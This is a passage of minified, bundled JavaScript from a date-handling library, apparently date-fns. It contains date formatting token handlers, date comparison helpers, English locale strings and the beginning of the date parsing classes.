n+String(a);var i=t||"";return n+String(a)+i+c(o,2)}function M(e,t){return e%60==0?(e>0?"-":"+")+c(Math.abs(e)/60,2):w(e,t)}function w(e,t){var n=t||"",r=e>0?"-":"+",a=Math.abs(e);return r+c(Math.floor(a/60),2)+n+c(a%60,2)}const D={G:function(e,t,n){var r=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){var r=e.getUTCFullYear(),a=r>0?r:1-r;return n.ordinalNumber(a,{unit:"year"})}return f(e,t)},Y:function(e,t,n,r){var a=(0,d.Z)(e,r),o=a>0?a:1-a;return"YY"===t?c(o%100,2):"Yo"===t?n.ordinalNumber(o,{unit:"year"}):c(o,t.length)},R:function(e,t){return c((0,u.Z)(e),t.length)},u:function(e,t){return c(e.getUTCFullYear(),t.length)},Q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return c(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return c(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){var r=e.getUTCMonth();switch(t){case"M":case"MM":return m(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return c(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){var a=(0,l.Z)(e,r);return"wo"===t?n.ordinalNumber(a,{unit:"week"}):c(a,t.length)},I:function(e,t,n){var r=(0,s.Z)(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):c(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getUTCDate(),{unit:"date"}):h(e,t)},D:function(e,t,n){var r=function(e){(0,i.Z)(1,arguments);var t=(0,o.Z)(e),n=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var r=n-t.getTime();return Math.floor(r/864e5)+1}(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):c(r,t.length)},E:function(e,t,n){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){var a=e.getUTCDay(),o=(a-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(o);case"ee":return c(o,2);case"eo":return n.ordinalNumber(o,{unit:"day"});case"eee":return n.day(a,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(a,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(a,{width:"short",context:"formatting"});default:return n.day(a,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){var a=e.getUTCDay(),o=(a-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(o);case"cc":return c(o,t.length);case"co":return n.ordinalNumber(o,{unit:"day"});case"ccc":return n.day(a,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(a,{width:"narrow",context:"standalone"});case"cccccc":return n.day(a,{width:"short",context:"standalone"});default:return n.day(a,{width:"wide",context:"standalone"})}},i:function(e,t,n){var r=e.getUTCDay(),a=0===r?7:r;switch(t){case"i":return String(a);case"ii":return c(a,t.length);case"io":return n.ordinalNumber(a,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){var r,a=e.getUTCHours();switch(r=12===a?"noon":0===a?"midnight":a/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(e,t,n){var r,a=e.getUTCHours();switch(r=a>=17?"evening":a>=12?"afternoon":a>=4?"morning":"night",t){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){var r=e.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return p(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getUTCHours(),{unit:"hour"}):_(e,t)},K:function(e,t,n){var r=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):c(r,t.length)},k:function(e,t,n){var r=e.getUTCHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):c(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):y(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):v(e,t)},S:function(e,t){return g(e,t)},X:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();if(0===a)return"Z";switch(t){case"X":return M(a);case"XXXX":case"XX":return w(a);default:return w(a,":")}},x:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"x":return M(a);case"xxxx":case"xx":return w(a);default:return w(a,":")}},O:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+b(a,":");default:return"GMT"+w(a,":")}},z:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+b(a,":");default:return"GMT"+w(a,":")}},t:function(e,t,n,r){var a=r._originalDate||e;return c(Math.floor(a.getTime()/1e3),t.length)},T:function(e,t,n,r){return c((r._originalDate||e).getTime(),t.length)}};var k=n(97621),L=n(24262),Y=n(5267),S=n(83946),O=n(84314),T=n(44941),x=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,E=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,j=/^'([^]*?)'?$/,P=/''/g,H=/[a-zA-Z]/;function C(e,t,n){var s,u,l,d,c,f,m,h,p,_,y,v,g,b,M,w,C,A;(0,i.Z)(2,arguments);var N=String(t),R=(0,O.j)(),Z=null!==(s=null!==(u=null==n?void 0:n.locale)&&void 0!==u?u:R.locale)&&void 0!==s?s:T.Z,F=(0,S.Z)(null!==(l=null!==(d=null!==(c=null!==(f=null==n?void 0:n.firstWeekContainsDate)&&void 0!==f?f:null==n||null===(m=n.locale)||void 0===m||null===(h=m.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==c?c:R.firstWeekContainsDate)&&void 0!==d?d:null===(p=R.locale)||void 0===p||null===(_=p.options)||void 0===_?void 0:_.firstWeekContainsDate)&&void 0!==l?l:1);if(!(F>=1&&F<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var W=(0,S.Z)(null!==(y=null!==(v=null!==(g=null!==(b=null==n?void 0:n.weekStartsOn)&&void 0!==b?b:null==n||null===(M=n.locale)||void 0===M||null===(w=M.options)||void 0===w?void 0:w.weekStartsOn)&&void 0!==g?g:R.weekStartsOn)&&void 0!==v?v:null===(C=R.locale)||void 0===C||null===(A=C.options)||void 0===A?void 0:A.weekStartsOn)&&void 0!==y?y:0);if(!(W>=0&&W<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!Z.localize)throw new RangeError("locale must contain localize property");if(!Z.formatLong)throw new RangeError("locale must contain formatLong property");var z=(0,o.Z)(e);if(!(0,r.default)(z))throw new RangeError("Invalid time value");var I=(0,L.Z)(z),U=(0,a.Z)(z,I),B={firstWeekContainsDate:F,weekStartsOn:W,locale:Z,_originalDate:z};return N.match(E).map((function(e){var t=e[0];return"p"===t||"P"===t?(0,k.Z[t])(e,Z.formatLong):e})).join("").match(x).map((function(r){if("''"===r)return"'";var a,o,i=r[0];if("'"===i)return(o=(a=r).match(j))?o[1].replace(P,"'"):a;var s=D[i];if(s)return null!=n&&n.useAdditionalWeekYearTokens||!(0,Y.Do)(r)||(0,Y.qp)(r,t,String(e)),null!=n&&n.useAdditionalDayOfYearTokens||!(0,Y.Iu)(r)||(0,Y.qp)(r,t,String(e)),s(U,r,Z.localize,B);if(i.match(H))throw new RangeError("Format string contains an unescaped latin alphabet character `"+i+"`");return r})).join("")}},42699:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(19013),a=n(13882);function o(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(e),o=(0,r.Z)(t);return n.getTime()>o.getTime()}},313:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(19013),a=n(13882);function o(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(e),o=(0,r.Z)(t);return n.getTime()<o.getTime()}},96843:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(19013),a=n(13882);function o(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(e),o=(0,r.Z)(t);return n.getTime()===o.getTime()}},3151:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(69119),a=n(13882);function o(e,t){(0,a.Z)(2,arguments);var n=(0,r.default)(e),o=(0,r.default)(t);return n.getTime()===o.getTime()}},49160:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(19013),a=n(13882);function o(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(e),o=(0,r.Z)(t);return n.getFullYear()===o.getFullYear()&&n.getMonth()===o.getMonth()}},49599:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>i});var r=n(71002),a=n(13882),o=n(19013);function i(e){if((0,a.Z)(1,arguments),!function(e){return(0,a.Z)(1,arguments),e instanceof Date||"object"===(0,r.Z)(e)&&"[object Date]"===Object.prototype.toString.call(e)}(e)&&"number"!=typeof e)return!1;var t=(0,o.Z)(e);return!isNaN(Number(t))}},49317:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(19013),a=n(13882);function o(e){(0,a.Z)(1,arguments);var t=(0,r.Z)(e).getDay();return 0===t||6===t}},24257:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(19013),a=n(13882);function o(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(e).getTime(),o=(0,r.Z)(t.start).getTime(),i=(0,r.Z)(t.end).getTime();if(!(o<=i))throw new RangeError("Invalid interval");return n>=o&&n<=i}},4958:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>d});var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function a(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}var o,i={date:a({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:a({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:a({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},s={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function u(e){return function(t,n){var r;if("formatting"===(null!=n&&n.context?String(n.context):"standalone")&&e.formattingValues){var a=e.defaultFormattingWidth||e.defaultWidth,o=null!=n&&n.width?String(n.width):a;r=e.formattingValues[o]||e.formattingValues[a]}else{var i=e.defaultWidth,s=null!=n&&n.width?String(n.width):e.defaultWidth;r=e.values[s]||e.values[i]}return r[e.argumentCallback?e.argumentCallback(t):t]}}function l(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.width,a=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],o=t.match(a);if(!o)return null;var i,s=o[0],u=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(u)?function(e,t){for(var n=0;n<e.length;n++)if(e[n].test(s))return n}(u):function(e,t){for(var n in e)if(e.hasOwnProperty(n)&&e[n].test(s))return n}(u);return i=e.valueCallback?e.valueCallback(l):l,{value:i=n.valueCallback?n.valueCallback(i):i,rest:t.slice(s.length)}}}const d={code:"en-US",formatDistance:function(e,t,n){var a,o=r[e];return a="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t.toString()),null!=n&&n.addSuffix?n.comparison&&n.comparison>0?"in "+a:a+" ago":a},formatLong:i,formatRelative:function(e,t,n,r){return s[e]},localize:{ordinalNumber:function(e,t){var n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:u({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:u({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:u({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:u({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:u({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},match:{ordinalNumber:(o={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.match(o.matchPattern);if(!n)return null;var r=n[0],a=e.match(o.parsePattern);if(!a)return null;var i=o.valueCallback?o.valueCallback(a[0]):a[0];return{value:i=t.valueCallback?t.valueCallback(i):i,rest:e.slice(r.length)}}),era:l({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:l({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:l({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:l({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:l({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}}},99890:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>i});var r=n(71002),a=n(19013),o=n(13882);function i(e){var t,n;if((0,o.Z)(1,arguments),e&&"function"==typeof e.forEach)t=e;else{if("object"!==(0,r.Z)(e)||null===e)return new Date(NaN);t=Array.prototype.slice.call(e)}return t.forEach((function(e){var t=(0,a.Z)(e);(void 0===n||n<t||isNaN(Number(t)))&&(n=t)})),n||new Date(NaN)}},37950:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>i});var r=n(71002),a=n(19013),o=n(13882);function i(e){var t,n;if((0,o.Z)(1,arguments),e&&"function"==typeof e.forEach)t=e;else{if("object"!==(0,r.Z)(e)||null===e)return new Date(NaN);t=Array.prototype.slice.call(e)}return t.forEach((function(e){var t=(0,a.Z)(e);(void 0===n||n>t||isNaN(t.getDate()))&&(n=t)})),n||new Date(NaN)}},32929:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>$e});var r=n(71002),a=n(40181);function o(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=(0,a.Z)(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,s=!0,u=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return s=e.done,e},e:function(e){u=!0,i=e},f:function(){try{s||null==n.return||n.return()}finally{if(u)throw i}}}}var i=n(44941),s=n(29558),u=n(19013);function l(e,t){if(null==e)throw new TypeError("assign requires that input parameter not be null or undefined");for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}var d=n(97621),c=n(24262),f=n(5267),m=n(83946),h=n(13882),p=n(97326),_=n(60136),y=n(98557),v=n(15671),g=n(43144),b=n(4942),M=function(){function e(){(0,v.Z)(this,e),(0,b.Z)(this,"priority",void 0),(0,b.Z)(this,"subPriority",0)}return(0,g.Z)(e,[{key:"validate",value:function(e,t){return!0}}]),e}(),w=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(e,r,a,o,i){var s;return(0,v.Z)(this,n),(s=t.call(this)).value=e,s.validateValue=r,s.setValue=a,s.priority=o,i&&(s.subPriority=i),s}return(0,g.Z)(n,[{key:"validate",value:function(e,t){return this.validateValue(e,this.value,t)}},{key:"set",value:function(e,t,n){return this.setValue(e,t,this.value,n)}}]),n}(M),D=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",10),(0,b.Z)((0,p.Z)(e),"subPriority",-1),e}return(0,g.Z)(n,[{key:"set",value:function(e,t){if(t.timestampIsSet)return e;var n=new Date(0);return n.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),n.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),n}}]),n}(M),k=function(){function e(){(0,v.Z)(this,e),(0,b.Z)(this,"incompatibleTokens",void 0),(0,b.Z)(this,"priority",void 0),(0,b.Z)(this,"subPriority",void 0)}return(0,g.Z)(e,[{key:"run",value:function(e,t,n,r){var a=this.parse(e,t,n,r);return a?{setter:new w(a.value,this.validate,this.set,this.priority,this.subPriority),rest:a.rest}:null}},{key:"validate",value:function(e,t,n){return!0}}]),e}(),L=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",140),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["R","u","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"G":case"GG":case"GGG":return n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"});case"GGGGG":return n.era(e,{width:"narrow"});default:return n.era(e,{width:"wide"})||n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"})}}},{key:"set",value:function(e,t,n){return t.era=n,e.setUTCFullYear(n,0,1),e.setUTCHours(0,0,0,0),e}}]),n}(k),Y=(Math.pow(10,8),/^(1[0-2]|0?\d)/),S=/^(3[0-1]|[0-2]?\d)/,O=/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,T=/^(5[0-3]|[0-4]?\d)/,x=/^(2[0-3]|[0-1]?\d)/,E=/^(2[0-4]|[0-1]?\d)/,j=/^(1[0-1]|0?\d)/,P=/^(1[0-2]|0?\d)/,H=/^[0-5]?\d/,C=/^[0-5]?\d/,A=/^\d/,N=/^\d{1,2}/,R=/^\d{1,3}/,Z=/^\d{1,4}/,F=/^-?\d+/,W=/^-?\d/,z=/^-?\d{1,2}/,I=/^-?\d{1,3}/,U=/^-?\d{1,4}/,B=/^([+-])(\d{2})(\d{2})?|Z/,G=/^([+-])(\d{2})(\d{2})|Z/,V=/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,q=/^([+-])(\d{2}):(\d{2})|Z/,J=/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/;function K(e,t){return e?{value:t(e.value),rest:e.rest}:e}function $(e,t){var n=t.match(e);return n?{value:parseInt(n[0],10),rest:t.slice(n[0].length)}:null}function X(e,t){var n=t.match(e);return n?"Z"===n[0]?{value:0,rest:t.slice(1)}:{value:("+"===n[1]?1:-1)*(36e5*(n[2]?parseInt(n[2],10):0)+6e4*(n[3]?parseInt(n[3],10):0)+1e3*(n[5]?parseInt(n[5],10):0)),rest:t.slice(n[0].length)}:null}function Q(e){return $(F,e)}function ee(e,t){switch(e){case 1:return $(A,t);case 2:return $(N,t);case 3:return $(R,t);case 4:return $(Z,t);default:return $(new RegExp("^\\d{1,"+e+"}"),t)}}function te(e,t){switch(e){case 1:return $(W,t);case 2:return $(z,t);case 3:return $(I,t);case 4:return $(U,t);default:return $(new RegExp("^-?\\d{1,"+e+"}"),t)}}function ne(e){switch(e){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;default:return 0}}function re(e,t){var n,r=t>0,a=r?t:1-t;if(a<=50)n=e||100;else{var o=a+50;n=e+100*Math.floor(o/100)-(e>=o%100?100:0)}return r?n:1-n}function ae(e){return e%400==0||e%4==0&&e%100!=0}var oe=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",130),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){var r=function(e){return{year:e,isTwoDigitYear:"yy"===t}};switch(t){case"y":return K(ee(4,e),r);case"yo":return K(n.ordinalNumber(e,{unit:"year"}),r);default:return K(ee(t.length,e),r)}}},{key:"validate",value:function(e,t){return t.isTwoDigitYear||t.year>0}},{key:"set",value:function(e,t,n){var r=e.getUTCFullYear();if(n.isTwoDigitYear){var a=re(n.year,r);return e.setUTCFullYear(a,0,1),e.setUTCHours(0,0,0,0),e}var o="era"in t&&1!==t.era?1-n.year:n.year;return e.setUTCFullYear(o,0,1),e.setUTCHours(0,0,0,0),e}}]),n}(k),ie=n(7651),se=n(59025),ue=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",130),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t,n){var r=function(e){return{year:e,isTwoDigitYear:"YY"===t}};switch(t){case"Y":return K(ee(4,e),r);case"Yo":return K(n.ordinalNumber(e,{unit:"year"}),r);default:return K(ee(t.length,e),r)}}},{key:"validate",value:function(e,t){return t.isTwoDigitYear||t.year>0}},{key:"set",value:function(e,t,n,r){var a=(0,ie.Z)(e,r);if(n.isTwoDigitYear){var o=re(n.year,a);return e.setUTCFullYear(o,0,r.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,se.Z)(e,r)}var i="era"in t&&1!==t.era?1-n.year:n.year;return e.setUTCFullYear(i,0,r.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,se.Z)(e,r)}}]),n}(k),le=n(66979),de=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=t.call.apply(t,[this].concat(a)),(0,b.Z)((0,p.Z)(e),"priority",130),(0,b.Z)((0,p.Z)(e),"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]),e}return(0,g.Z)(n,[{key:"parse",value:function(e,t){return te("R"===t?4:t.length,e)}},{key:"set",value:function(e,t,n){var r=new Date(0);return r.setUTCFullYear(n,0,4),r.setUTCHours(0,0,0,0),(0,le.Z)(r)}}]),n}(k),ce=function(e){(0,_.Z)(n,e);var t=(0,y.Z)(n);function n(){var e;(0,v.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return 